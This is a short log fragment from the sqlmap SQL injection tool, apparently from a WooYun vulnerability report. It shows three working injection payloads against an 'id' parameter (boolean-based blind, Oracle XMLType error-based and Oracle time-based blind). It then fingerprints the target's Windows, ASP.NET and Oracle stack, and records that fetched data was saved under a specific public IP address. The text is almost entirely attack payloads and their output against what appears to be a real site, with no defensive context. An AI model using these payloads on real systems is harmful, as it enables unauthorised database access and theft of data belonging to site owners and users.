 Run
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=0139001982' AND 5617=5617 AND 'uSIa'='uSIa
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=0139001982' AND 6716=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(98)||CHR(105)||CHR(120)||CHR(58)||(SELECT (CASE WHEN (6716=6716) THEN 1 ELSE 0
END) FROM DUAL)||CHR(58)||CHR(114)||CHR(122)||CHR(122)||CHR(58)||CHR(62))) FROM
DUAL) AND 'lXcm'='lXcm
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=0139001982' AND 3137=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(100)
||CHR(73)||CHR(80),5) AND 'IZdr'='IZdr
---
[21:15:59] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Oracle
[21:15:59] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\124.160.90.204'
[*] shutting down at 21:15:59
[root@Hacker~]# Sqlmap _
www.wooyun.org